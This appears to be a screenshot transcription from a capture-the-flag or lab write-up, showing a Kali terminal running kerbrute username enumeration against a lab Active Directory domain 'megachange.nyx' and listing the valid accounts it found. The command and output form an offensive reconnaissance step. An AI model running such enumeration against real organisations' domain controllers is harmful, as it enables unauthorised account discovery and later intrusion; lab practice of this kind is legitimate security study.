 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ ./kerbrute userenum -d megachange.nyx --dc 192.168.1.54 /usr/share/wordlists/seclists/Usernames/xato-net-10-mill
ion-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/20/25 - Ronnie Flathers @ropnop
2025/07/20 17:59:43 >  Using KDC(s):
2025/07/20 17:59:43 >   192.168.1.54:88
2025/07/20 17:59:44 >  [+] VALID USERNAME:       alfredo@megachange.nyx
2025/07/20 17:59:45 >  [+] VALID USERNAME:       administrator@megachange.nyx
2025/07/20 17:59:45 >  [+] VALID USERNAME:       change@megachange.nyx
2025/07/20 17:59:56 >  [+] VALID USERNAME:       Administrator@megachange.nyx
2025/07/20 17:59:58 >  [+] VALID USERNAME:       Alfredo@megachange.nyx
2025/07/20 17:59:58 >  [+] VALID USERNAME:       sysadmin@megachange.nyx
2025/07/20 18:00:16 >  [+] VALID USERNAME:       Change@megachange.nyx